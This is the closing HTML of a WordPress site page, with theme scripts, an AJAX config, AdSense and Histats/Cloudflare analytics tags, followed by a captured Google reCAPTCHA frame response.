/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ATHXLumO4ADkNTnVGRIjSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756735631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>